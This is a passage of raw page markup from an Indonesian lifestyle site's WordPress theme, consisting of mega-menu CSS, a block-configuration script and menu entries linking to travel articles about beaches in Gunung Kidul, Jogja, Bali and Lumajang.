					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td-editor-date,
				.td_uid_46_6967dbffead35_rand .td-editor-date .td-post-author-name,
				.td_uid_46_6967dbffead35_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6967dbffead35_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6967dbffead35_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6967dbffead35_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_6967dbffead35 = new tdBlock();
block_td_uid_46_6967dbffead35.id = "td_uid_46_6967dbffead35";
block_td_uid_46_6967dbffead35.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_6967dbffead35_rand","tdc_css_class_style":"td_uid_46_6967dbffead35_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_6967dbffead35_rand"}';
block_td_uid_46_6967dbffead35.td_column_number = "3";
block_td_uid_46_6967dbffead35.block_type = "tdb_header_mega_menu";
block_td_uid_46_6967dbffead35.post_count = "5";
block_td_uid_46_6967dbffead35.found_posts = "291";
block_td_uid_46_6967dbffead35.header_color = "";
block_td_uid_46_6967dbffead35.ajax_pagination_infinite_stop = "";
block_td_uid_46_6967dbffead35.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_6967dbffead35);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_6967dbffead35 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6967dbffead35" data-td_block_id="td_uid_46_6967dbffead35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6967dbffead35" data-td_block_id="td_uid_46_6967dbffead35"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_6967dbfff09f9_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_6967dbfff09f9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_6967dbfff09f9_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_6967dbfff09f9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6967dbfff09f9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_6967dbfff09f9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_6967dbfff09f9_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6967dbfff09f9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_6967dbfff09f9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_6967dbfff09f9_rand .td-module-meta-info,
				.ie11 .td_uid_47_6967dbfff09f9_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_6967dbfff09f9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_6967dbfff09f9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_6967dbfff09f9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_6967dbfff09f9_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_6967dbfff09f9_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_6967dbfff09f9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_6967dbfff09f9_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-editor-date,
				.td_uid_47_6967dbfff09f9_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6967dbfff09f9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_6967dbfff09f9_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
